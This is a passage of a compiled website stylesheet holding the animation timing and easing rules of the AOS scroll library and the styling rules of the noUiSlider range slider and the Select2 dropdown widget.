  body[data-aos-delay='2550'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2550'].aos-animate {
    transition-delay: 2550ms; }

body[data-aos-duration='2600'] [data-aos], [data-aos][data-aos][data-aos-duration='2600'] {
  transition-duration: 2600ms; }

body[data-aos-delay='2600'] [data-aos], [data-aos][data-aos][data-aos-delay='2600'] {
  transition-delay: 0s; }
  body[data-aos-delay='2600'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2600'].aos-animate {
    transition-delay: 2600ms; }

body[data-aos-duration='2650'] [data-aos], [data-aos][data-aos][data-aos-duration='2650'] {
  transition-duration: 2650ms; }

body[data-aos-delay='2650'] [data-aos], [data-aos][data-aos][data-aos-delay='2650'] {
  transition-delay: 0s; }
  body[data-aos-delay='2650'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2650'].aos-animate {
    transition-delay: 2650ms; }

body[data-aos-duration='2700'] [data-aos], [data-aos][data-aos][data-aos-duration='2700'] {
  transition-duration: 2700ms; }

body[data-aos-delay='2700'] [data-aos], [data-aos][data-aos][data-aos-delay='2700'] {
  transition-delay: 0s; }
  body[data-aos-delay='2700'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2700'].aos-animate {
    transition-delay: 2700ms; }

body[data-aos-duration='2750'] [data-aos], [data-aos][data-aos][data-aos-duration='2750'] {
  transition-duration: 2750ms; }

body[data-aos-delay='2750'] [data-aos], [data-aos][data-aos][data-aos-delay='2750'] {
  transition-delay: 0s; }
  body[data-aos-delay='2750'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2750'].aos-animate {
    transition-delay: 2750ms; }

body[data-aos-duration='2800'] [data-aos], [data-aos][data-aos][data-aos-duration='2800'] {
  transition-duration: 2800ms; }

body[data-aos-delay='2800'] [data-aos], [data-aos][data-aos][data-aos-delay='2800'] {
  transition-delay: 0s; }
  body[data-aos-delay='2800'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2800'].aos-animate {
    transition-delay: 2800ms; }

body[data-aos-duration='2850'] [data-aos], [data-aos][data-aos][data-aos-duration='2850'] {
  transition-duration: 2850ms; }

body[data-aos-delay='2850'] [data-aos], [data-aos][data-aos][data-aos-delay='2850'] {
  transition-delay: 0s; }
  body[data-aos-delay='2850'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2850'].aos-animate {
    transition-delay: 2850ms; }

body[data-aos-duration='2900'] [data-aos], [data-aos][data-aos][data-aos-duration='2900'] {
  transition-duration: 2900ms; }

body[data-aos-delay='2900'] [data-aos], [data-aos][data-aos][data-aos-delay='2900'] {
  transition-delay: 0s; }
  body[data-aos-delay='2900'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2900'].aos-animate {
    transition-delay: 2900ms; }

body[data-aos-duration='2950'] [data-aos], [data-aos][data-aos][data-aos-duration='2950'] {
  transition-duration: 2950ms; }

body[data-aos-delay='2950'] [data-aos], [data-aos][data-aos][data-aos-delay='2950'] {
  transition-delay: 0s; }
  body[data-aos-delay='2950'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2950'].aos-animate {
    transition-delay: 2950ms; }

body[data-aos-duration='3000'] [data-aos], [data-aos][data-aos][data-aos-duration='3000'] {
  transition-duration: 3000ms; }

body[data-aos-delay='3000'] [data-aos], [data-aos][data-aos][data-aos-delay='3000'] {
  transition-delay: 0s; }
  body[data-aos-delay='3000'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='3000'].aos-animate {
    transition-delay: 3000ms; }

[data-aos] {
  pointer-events: none; }
  [data-aos].aos-animate {
    pointer-events: auto; }

body[data-aos-easing="linear"] [data-aos], [data-aos][data-aos][data-aos-easing="linear"] {
  transition-timing-function: cubic-bezier(0.25, 0.25, 0.75, 0.75); }

body[data-aos-easing="ease"] [data-aos], [data-aos][data-aos][data-aos-easing="ease"] {
  transition-timing-function: cubic-bezier(0.25, 0.1, 0.25, 1); }

body[data-aos-easing="ease-in"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in"] {
  transition-timing-function: cubic-bezier(0.42, 0, 1, 1); }

body[data-aos-easing="ease-out"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-out"] {
  transition-timing-function: cubic-bezier(0, 0, 0.58, 1); }

body[data-aos-easing="ease-in-out"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in-out"] {
  transition-timing-function: cubic-bezier(0.42, 0, 0.58, 1); }

body[data-aos-easing="ease-in-back"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in-back"] {
  transition-timing-function: cubic-bezier(0.6, -0.28, 0.735, 0.045); }

body[data-aos-easing="ease-out-back"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-out-back"] {
  transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.275); }

body[data-aos-easing="ease-in-out-back"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in-out-back"] {
  transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55); }

body[data-aos-easing="ease-in-sine"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in-sine"] {
  transition-timing-function: cubic-bezier(0.47, 0, 0.745, 0.715); }

body[data-aos-easing="ease-out-sine"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-out-sine"] {
  transition-timing-function: cubic-bezier(0.39, 0.575, 0.565, 1); }

body[data-aos-easing="ease-in-out-sine"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in-out-sine"] {
  transition-timing-function: cubic-bezier(0.445, 0.05, 0.55, 0.95); }

body[data-aos-easing="ease-in-quad"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in-quad"] {
  transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53); }

body[data-aos-easing="ease-out-quad"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-out-quad"] {
  transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94); }

body[data-aos-easing="ease-in-out-quad"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in-out-quad"] {
  transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955); }

body[data-aos-easing="ease-in-cubic"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in-cubic"] {
  transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53); }

body[data-aos-easing="ease-out-cubic"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-out-cubic"] {
  transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94); }

body[data-aos-easing="ease-in-out-cubic"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in-out-cubic"] {
  transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955); }

body[data-aos-easing="ease-in-quart"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in-quart"] {
  transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53); }

body[data-aos-easing="ease-out-quart"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-out-quart"] {
  transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94); }

body[data-aos-easing="ease-in-out-quart"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in-out-quart"] {
  transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955); }

@media screen {
  html:not(.no-js) {
    /**
    * Fade animations:
    * fade
    * fade-up, fade-down, fade-left, fade-right
    * fade-up-right, fade-up-left, fade-down-right, fade-down-left
    */
    /**
    * Zoom animations:
    * zoom-in, zoom-in-up, zoom-in-down, zoom-in-left, zoom-in-right
    * zoom-out, zoom-out-up, zoom-out-down, zoom-out-left, zoom-out-right
    */
    /**
    * Slide animations
    */
    /**
    * Flip animations:
    * flip-left, flip-right, flip-up, flip-down
    */ }
    html:not(.no-js) [data-aos^='fade'][data-aos^='fade'] {
      opacity: 0;
      transition-property: opacity, transform; }
      html:not(.no-js) [data-aos^='fade'][data-aos^='fade'].aos-animate {
        opacity: 1;
        transform: none; }
    html:not(.no-js) [data-aos='fade-up'] {
      transform: translate3d(0, 100px, 0); }
    html:not(.no-js) [data-aos='fade-down'] {
      transform: translate3d(0, -100px, 0); }
    html:not(.no-js) [data-aos='fade-right'] {
      transform: translate3d(-100px, 0, 0); }
    html:not(.no-js) [data-aos='fade-left'] {
      transform: translate3d(100px, 0, 0); }
    html:not(.no-js) [data-aos='fade-up-right'] {
      transform: translate3d(-100px, 100px, 0); }
    html:not(.no-js) [data-aos='fade-up-left'] {
      transform: translate3d(100px, 100px, 0); }
    html:not(.no-js) [data-aos='fade-down-right'] {
      transform: translate3d(-100px, -100px, 0); }
    html:not(.no-js) [data-aos='fade-down-left'] {
      transform: translate3d(100px, -100px, 0); }
    html:not(.no-js) [data-aos^='zoom'][data-aos^='zoom'] {
      opacity: 0;
      transition-property: opacity, transform; }
      html:not(.no-js) [data-aos^='zoom'][data-aos^='zoom'].aos-animate {
        opacity: 1;
        transform: translate3d(0, 0, 0) scale(1); }
    html:not(.no-js) [data-aos='zoom-in'] {
      transform: scale(0.6); }
    html:not(.no-js) [data-aos='zoom-in-up'] {
      transform: translate3d(0, 100px, 0) scale(0.6); }
    html:not(.no-js) [data-aos='zoom-in-down'] {
      transform: translate3d(0, -100px, 0) scale(0.6); }
    html:not(.no-js) [data-aos='zoom-in-right'] {
      transform: translate3d(-100px, 0, 0) scale(0.6); }
    html:not(.no-js) [data-aos='zoom-in-left'] {
      transform: translate3d(100px, 0, 0) scale(0.6); }
    html:not(.no-js) [data-aos='zoom-out'] {
      transform: scale(1.2); }
    html:not(.no-js) [data-aos='zoom-out-up'] {
      transform: translate3d(0, 100px, 0) scale(1.2); }
    html:not(.no-js) [data-aos='zoom-out-down'] {
      transform: translate3d(0, -100px, 0) scale(1.2); }
    html:not(.no-js) [data-aos='zoom-out-right'] {
      transform: translate3d(-100px, 0, 0) scale(1.2); }
    html:not(.no-js) [data-aos='zoom-out-left'] {
      transform: translate3d(100px, 0, 0) scale(1.2); }
    html:not(.no-js) [data-aos^='slide'][data-aos^='slide'] {
      transition-property: transform;
      visibility: hidden; }
      html:not(.no-js) [data-aos^='slide'][data-aos^='slide'].aos-animate {
        visibility: visible;
        transform: translate3d(0, 0, 0); }
    html:not(.no-js) [data-aos='slide-up'] {
      transform: translate3d(0, 100%, 0); }
    html:not(.no-js) [data-aos='slide-down'] {
      transform: translate3d(0, -100%, 0); }
    html:not(.no-js) [data-aos='slide-right'] {
      transform: translate3d(-100%, 0, 0); }
    html:not(.no-js) [data-aos='slide-left'] {
      transform: translate3d(100%, 0, 0); }
    html:not(.no-js) [data-aos^='flip'][data-aos^='flip'] {
      -webkit-backface-visibility: hidden;
              backface-visibility: hidden;
      transition-property: transform; }
    html:not(.no-js) [data-aos='flip-left'] {
      transform: perspective(2500px) rotateY(-100deg); }
      html:not(.no-js) [data-aos='flip-left'].aos-animate {
        transform: perspective(2500px) rotateY(0); }
    html:not(.no-js) [data-aos='flip-right'] {
      transform: perspective(2500px) rotateY(100deg); }
      html:not(.no-js) [data-aos='flip-right'].aos-animate {
        transform: perspective(2500px) rotateY(0); }
    html:not(.no-js) [data-aos='flip-up'] {
      transform: perspective(2500px) rotateX(-100deg); }
      html:not(.no-js) [data-aos='flip-up'].aos-animate {
        transform: perspective(2500px) rotateX(0); }
    html:not(.no-js) [data-aos='flip-down'] {
      transform: perspective(2500px) rotateX(100deg); }
      html:not(.no-js) [data-aos='flip-down'].aos-animate {
        transform: perspective(2500px) rotateX(0); } }

/* stylelint-disable */
/*! nouislider - 14.5.0 - 5/11/2020 */
/* Functional styling;
 * These styles are required for noUiSlider to function.
 * You don't need to change these rules to apply your design.
 */
.noUi-target,
.noUi-target * {
  -webkit-touch-callout: none;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  -webkit-user-select: none;
  touch-action: none;
  user-select: none;
  box-sizing: border-box; }

.noUi-target {
  position: relative; }

.noUi-base,
.noUi-connects {
  width: 100%;
  height: 100%;
  position: relative;
  z-index: 1; }

/* Wrapper for all connect elements.
 */
.noUi-connects {
  overflow: hidden;
  z-index: 0; }

.noUi-connect,
.noUi-origin {
  will-change: transform;
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  -ms-transform-origin: 0 0;
  -webkit-transform-origin: 0 0;
  -webkit-transform-style: preserve-3d;
  transform-origin: 0 0;
  transform-style: flat; }

.noUi-connect {
  height: 100%;
  width: 100%; }

.noUi-origin {
  height: 10%;
  width: 10%; }

/* Offset direction
 */
.noUi-txt-dir-rtl.noUi-horizontal .noUi-origin {
  left: 0;
  right: auto; }

/* Give origins 0 height/width so they don't interfere with clicking the
 * connect elements.
 */
.noUi-vertical .noUi-origin {
  width: 0; }

.noUi-horizontal .noUi-origin {
  height: 0; }

.noUi-handle {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  position: absolute; }

.noUi-touch-area {
  height: 100%;
  width: 100%; }

.noUi-state-tap .noUi-connect,
.noUi-state-tap .noUi-origin {
  transition: transform 0.3s; }

.noUi-state-drag * {
  cursor: inherit !important; }

/* Slider size and handle placement;
 */
.noUi-horizontal {
  height: 18px; }

.noUi-horizontal .noUi-handle {
  width: 34px;
  height: 28px;
  right: -17px;
  top: -6px; }

.noUi-vertical {
  width: 18px; }

.noUi-vertical .noUi-handle {
  width: 28px;
  height: 34px;
  right: -6px;
  top: -17px; }

.noUi-txt-dir-rtl.noUi-horizontal .noUi-handle {
  left: -17px;
  right: auto; }

/* Styling;
 * Giving the connect element a border radius causes issues with using transform: scale
 */
.noUi-target {
  background: #fafafa;
  border-radius: 4px;
  border: 1px solid #d3d3d3;
  box-shadow: inset 0 1px 1px #f0f0f0, 0 3px 6px -5px #bbb; }

.noUi-connects {
  border-radius: 3px; }

.noUi-connect {
  background: #3fb8af; }

/* Handles and cursors;
 */
.noUi-draggable {
  cursor: ew-resize; }

.noUi-vertical .noUi-draggable {
  cursor: ns-resize; }

.noUi-handle {
  border: 1px solid #d9d9d9;
  border-radius: 3px;
  background: #fff;
  cursor: default;
  box-shadow: inset 0 0 1px #fff, inset 0 1px 7px #ebebeb, 0 3px 6px -3px #bbb; }

.noUi-active {
  box-shadow: inset 0 0 1px #fff, inset 0 1px 7px #ddd, 0 3px 6px -3px #bbb; }

/* Handle stripes;
 */
.noUi-handle:before,
.noUi-handle:after {
  content: "";
  display: block;
  position: absolute;
  height: 14px;
  width: 1px;
  background: #e8e7e6;
  left: 14px;
  top: 6px; }

.noUi-handle:after {
  left: 17px; }

.noUi-vertical .noUi-handle:before,
.noUi-vertical .noUi-handle:after {
  width: 14px;
  height: 1px;
  left: 6px;
  top: 14px; }

.noUi-vertical .noUi-handle:after {
  top: 17px; }

/* Disabled state;
 */
[disabled] .noUi-connect {
  background: #b8b8b8; }

[disabled].noUi-target,
[disabled].noUi-handle,
[disabled] .noUi-handle {
  cursor: not-allowed; }

/* Base;
 *
 */
.noUi-pips,
.noUi-pips * {
  box-sizing: border-box; }

.noUi-pips {
  position: absolute;
  color: #999; }

/* Values;
  *
  */
.noUi-value {
  position: absolute;
  white-space: nowrap;
  text-align: center; }

.noUi-value-sub {
  color: #ccc;
  font-size: 10px; }

/* Markings;
  *
  */
.noUi-marker {
  position: absolute;
  background: #ccc; }

.noUi-marker-sub {
  background: #aaa; }

.noUi-marker-large {
  background: #aaa; }

/* Horizontal layout;
  *
  */
.noUi-pips-horizontal {
  padding: 10px 0;
  height: 80px;
  top: 100%;
  left: 0;
  width: 100%; }

.noUi-value-horizontal {
  transform: translate(-50%, 50%); }
  .noUi-rtl .noUi-value-horizontal {
    transform: translate(50%, 50%); }

.noUi-marker-horizontal.noUi-marker {
  margin-left: -1px;
  width: 2px;
  height: 5px; }

.noUi-marker-horizontal.noUi-marker-sub {
  height: 10px; }

.noUi-marker-horizontal.noUi-marker-large {
  height: 15px; }

/* Vertical layout;
  *
  */
.noUi-pips-vertical {
  padding: 0 10px;
  height: 100%;
  top: 0;
  left: 100%; }

.noUi-value-vertical {
  transform: translate(0, -50%);
  padding-left: 25px; }
  .noUi-rtl .noUi-value-vertical {
    transform: translate(0, 50%); }

.noUi-marker-vertical.noUi-marker {
  width: 5px;
  height: 2px;
  margin-top: -1px; }

.noUi-marker-vertical.noUi-marker-sub {
  width: 10px; }

.noUi-marker-vertical.noUi-marker-large {
  width: 15px; }

.noUi-tooltip {
  display: block;
  position: absolute;
  border: 1px solid #d9d9d9;
  border-radius: 3px;
  background: #fff;
  color: #000;
  padding: 5px;
  text-align: center;
  white-space: nowrap; }

.noUi-horizontal .noUi-tooltip {
  transform: translate(-50%, 0);
  left: 50%;
  bottom: 120%; }

.noUi-vertical .noUi-tooltip {
  transform: translate(0, -50%);
  top: 50%;
  right: 120%; }

.noUi-horizontal .noUi-origin > .noUi-tooltip {
  transform: translate(50%, 0);
  left: auto;
  bottom: 10px; }

.noUi-vertical .noUi-origin > .noUi-tooltip {
  transform: translate(0, -18px);
  top: auto;
  right: 28px; }

/* stylelint-enable */
/* stylelint-disable */
.select2-container {
  box-sizing: border-box;
  display: inline-block;
  margin: 0;
  position: relative;
  vertical-align: middle; }

.select2-container .select2-selection--single {
  box-sizing: border-box;
  cursor: pointer;
  display: block;
  height: 28px;
  user-select: none;
  -webkit-user-select: none; }

.select2-container .select2-selection--single .select2-selection__rendered {
  display: block;
  padding-left: 8px;
  padding-right: 20px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap; }

.select2-container .select2-selection--single .select2-selection__clear {
  position: relative; }

.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered {
  padding-right: 8px;
  padding-left: 20px; }

.select2-container .select2-selection--multiple {
  box-sizing: border-box;
  cursor: pointer;
  display: block;
  min-height: 32px;
  user-select: none;
  -webkit-user-select: none; }

.select2-container .select2-selection--multiple .select2-selection__rendered {
  display: inline-block;
  overflow: hidden;
  padding-left: 8px;
  text-overflow: ellipsis;
  white-space: nowrap; }

.select2-container .select2-search--inline {
  float: left; }

.select2-container .select2-search--inline .select2-search__field {
  box-sizing: border-box;
  border: none;
  font-size: 100%;
  margin-top: 5px;
  padding: 0; }

.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button {
  -webkit-appearance: none; }

.select2-dropdown {
  background-color: white;
  border: 1px solid #aaa;
  border-radius: 4px;
  box-sizing: border-box;
  display: block;
  position: absolute;
  left: -100000px;
  width: 100%;
  z-index: 1051; }

.select2-results {
  display: block; }

.select2-results__options {
  list-style: none;
  margin: 0;
  padding: 0; }

.select2-results__option {
  padding: 6px;
  user-select: none;
  -webkit-user-select: none; }

.select2-results__option[aria-selected] {
  cursor: pointer; }

.select2-container--open .select2-dropdown {
  left: 0; }

.select2-container--open .select2-dropdown--above {
  border-bottom: none;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0; }

.select2-container--open .select2-dropdown--below {
  border-top: none;
  border-top-left-radius: 0;
  border-top-right-radius: 0; }

.select2-search--dropdown {
  display: block;
  padding: 4px; }

.select2-search--dropdown .select2-search__field {
  padding: 4px;
  width: 100%;
  box-sizing: border-box; }

.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button {
  -webkit-appearance: none; }

.select2-search--dropdown.select2-search--hide {
  display: none; }

.select2-close-mask {
  border: 0;
  margin: 0;
  padding: 0;
  display: block;
  position: fixed;
  left: 0;
  top: 0;
  min-height: 100%;
  min-width: 100%;
  height: auto;
  width: auto;
  opacity: 0;
  z-index: 99;
  background-color: #fff;
  filter: alpha(opacity=0); }

.select2-hidden-accessible {
  border: 0 !important;
  clip: rect(0 0 0 0) !important;
  -webkit-clip-path: inset(50%) !important;
  clip-path: inset(50%) !important;
  height: 1px !important;
  overflow: hidden !important;
  padding: 0 !important;
  position: absolute !important;
  width: 1px !important;
  white-space: nowrap !important; }

.select2-container--default .select2-selection--single {
  background-color: #fff;
  border: 1px solid #aaa;
  border-radius: 4px; }

.select2-container--default .select2-selection--single .select2-selection__rendered {
  color: #444;
  line-height: 28px; }

.select2-container--default .select2-selection--single .select2-selection__clear {
  cursor: pointer;
  float: right;
  font-weight: bold; }

.select2-container--default .select2-selection--single .select2-selection__placeholder {
  color: #999; }

.select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 26px;
  position: absolute;
  top: 1px;
  right: 1px;
  width: 20px; }

.select2-container--default .select2-selection--single .select2-selection__arrow b {
  border-color: #888 transparent transparent transparent;
  border-style: solid;
  border-width: 5px 4px 0 4px;
  height: 0;
  left: 50%;
  margin-left: -4px;
  margin-top: -2px;
  position: absolute;
  top: 50%;
  width: 0; }

.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear {
  float: left; }

.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow {
  left: 1px;
  right: auto; }

.select2-container--default.select2-container--disabled .select2-selection--single {
  background-color: #eee;
  cursor: default; }

.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear {
  display: none; }

.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
  border-color: transparent transparent #888 transparent;
  border-width: 0 4px 5px 4px; }

.select2-container--default .select2-selection--multiple {
  background-color: white;
  border: 1px solid #aaa;
  border-radius: 4px;
  cursor: text; }

.select2-container--default .select2-selection--multiple .select2-selection__rendered {
  box-sizing: border-box;
  list-style: none;
  margin: 0;
  padding: 0 5px;
  width: 100%; }

.select2-container--default .select2-selection--multiple .select2-selection__rendered li {
  list-style: none; }

.select2-container--default .select2-selection--multiple .select2-selection__clear {
  cursor: pointer;
  float: right;
  font-weight: bold;
  margin-top: 5px;
  margin-right: 10px;
  padding: 1px; }

.select2-container--default .select2-selection--multiple .select2-selection__choice {
  background-color: #e4e4e4;
  border: 1px solid #aaa;
  border-radius: 4px;
  cursor: default;
  float: left;
  margin-right: 5px;
  margin-top: 5px;
  padding: 0 5px; }

.select2-container--default .select2-selection--multiple .select2-selection__choice__remove {
  color: #999;
  cursor: pointer;
  display: inline-block;
  font-weight: bold;
  margin-right: 2px; }

.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover {
  color: #333; }

.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice, .select2-container--default[dir="rtl"] .select2-selection--multiple .select2-search--inline {
  float: right; }

.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice {
  margin-left: 5px;
  margin-right: auto; }

.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove {
  margin-left: 2px;
  margin-right: auto; }

.select2-container--default.select2-container--focus .select2-selection--multiple {
  border: solid black 1px;
  outline: 0; }

.select2-container--default.select2-container--disabled .select2-selection--multiple {
  background-color: #eee;
  cursor: default; }

.select2-container--default.select2-container--disabled .select2-selection__choice__remove {
  display: none; }

.select2-container--default.select2-container--open.select2-container--above .select2-selection--single, .select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple {
  border-top-left-radius: 0;
  border-top-right-radius: 0; }

.select2-container--default.select2-container--open.select2-container--below .select2-selection--single, .select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple {
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0; }

.select2-container--default .select2-search--dropdown .select2-search__field {
  border: 1px solid #aaa; }

.select2-container--default .select2-search--inline .select2-search__field {
  background: transparent;
  border: none;
  outline: 0;
  box-shadow: none;
  -webkit-appearance: textfield; }

.select2-container--default .select2-results > .select2-results__options {
  max-height: 200px;
  overflow-y: auto; }

.select2-container--default .select2-results__option[role=group] {
  padding: 0; }

.select2-container--default .select2-results__option[aria-disabled=true] {
  color: #999; }

.select2-container--default .select2-results__option[aria-selected=true] {
  background-color: #ddd; }

.select2-container--default .select2-results__option .select2-results__option {
  padding-left: 1em; }

.select2-container--default .select2-results__option .select2-results__option .select2-results__group {
  padding-left: 0; }

.select2-container--default .select2-results__option .select2-results__option .select2-results__option {
  margin-left: -1em;
  padding-left: 2em; }

.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
  margin-left: -2em;
  padding-left: 3em; }

.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
  margin-left: -3em;
  padding-left: 4em; }

.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
  margin-left: -4em;
  padding-left: 5em; }

.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
  margin-left: -5em;
  padding-left: 6em; }

.select2-container--default .select2-results__option--highlighted[aria-selected] {
  background-color: #5897fb;
  color: white; }

.select2-container--default .select2-results__group {
  cursor: default;
  display: block;
  padding: 6px; }

.select2-container--classic .select2-selection--single {
  background-color: #f7f7f7;
  border: 1px solid #aaa;
  border-radius: 4px;
  outline: 0;
  background-image: linear-gradient(to bottom, white 50%, #eeeeee 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0); }

.select2-container--classic .select2-selection--single:focus {
  border: 1px solid #5897fb; }

.select2-container--classic .select2-selection--single .select2-selection__rendered {
  color: #444;
  line-height: 28px; }

.select2-container--classic .select2-selection--single .select2-selection__clear {
  cursor: pointer;
  float: right;
  font-weight: bold;
  margin-right: 10px; }

.select2-container--classic .select2-selection--single .select2-selection__placeholder {
  color: #999; }

.select2-container--classic .select2-selection--single .select2-selection__arrow {
  background-color: #ddd;
  border: none;
  border-left: 1px solid #aaa;
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
  height: 26px;
  position: absolute;
  top: 1px;
  right: 1px;
  width: 20px;
  background-image: linear-gradient(to bottom, #eeeeee 50%, #cccccc 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFCCCCCC', GradientType=0); }

.select2-container--classic .select2-selection--single .select2-selection__arrow b {
  border-color: #888 transparent transparent transparent;
  border-style: solid;
  border-width: 5px 4px 0 4px;
  height: 0;
  left: 50%;
  margin-left: -4px;
  margin-top: -2px;
  position: absolute;
  top: 50%;
  width: 0; }

.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear {
  float: left; }

.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow {
  border: none;
  border-right: 1px solid #aaa;
  border-radius: 0;
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
  left: 1px;
  right: auto; }

.select2-container--classic.select2-container--open .select2-selection--single {
  border: 1px solid #5897fb; }

.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow {
  background: transparent;
  border: none; }

.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b {
  border-color: transparent transparent #888 transparent;
  border-width: 0 4px 5px 4px; }

.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single {
  border-top: none;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  background-image: linear-gradient(to bottom, white 0%, #eeeeee 50%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0); }

.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single {
  border-bottom: none;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
  background-image: linear-gradient(to bottom, #eeeeee 50%, white 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFFFFFFF', GradientType=0); }

.select2-container--classic .select2-selection--multiple {
  background-color: white;
  border: 1px solid #aaa;
  border-radius: 4px;
  cursor: text;
  outline: 0; }

.select2-container--classic .select2-selection--multiple:focus {
  border: 1px solid #5897fb; }

.select2-container--classic .select2-selection--multiple .select2-selection__rendered {
  list-style: none;
  margin: 0;
  padding: 0 5px; }

.select2-container--classic .select2-selection--multiple .select2-selection__clear {
  display: none; }

.select2-container--classic .select2-selection--multiple .select2-selection__choice {
  background-color: #e4e4e4;
  border: 1px solid #aaa;
  border-radius: 4px;
  cursor: default;
  float: left;
  margin-right: 5px;
  margin-top: 5px;
  padding: 0 5px; }

.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove {
  color: #888;
  cursor: pointer;
  display: inline-block;
  font-weight: bold;
  margin-right: 2px; }

.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover {
  color: #555; }

.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice {
  float: right;
  margin-left: 5px;
  margin-right: auto; }

.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove {
  margin-left: 2px;
  margin-right: auto; }

.select2-container--classic.select2-container--open .select2-selection--multiple {
  border: 1px solid #5897fb; }

.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple {
  border-top: none;
  border-top-left-radius: 0;
  border-top-right-radius: 0; }

.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple {
  border-bottom: none;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0; }

.select2-container--classic .select2-search--dropdown .select2-search__field {
  border: 1px solid #aaa;
  outline: 0; }

.select2-container--classic .select2-search--inline .select2-search__field {
  outline: 0;
  box-shadow: none; }

.select2-container--classic .select2-dropdown {
  background-color: white;
  border: 1px solid transparent; }

.select2-container--classic .select2-dropdown--above {
  border-bottom: none; }

.select2-container--classic .select2-dropdown--below {
  border-top: none; }

.select2-container--classic .select2-results > .select2-results__options {
  max-height: 200px;
  overflow-y: auto; }

.select2-container--classic .select2-results__option[role=group] {
  padding: 0; }

.select2-container--classic .select2-results__option[aria-disabled=true] {
  color: grey; }

.select2-container--classic .select2-results__option--highlighted[aria-selected] {
  background-color: #3875d7;
  color: white; }

.select2-container--classic .select2-results__group {
  cursor: default;
  display: block;
  padding: 6px; }

.select2-container--classic.select2-container--open .select2-dropdown {
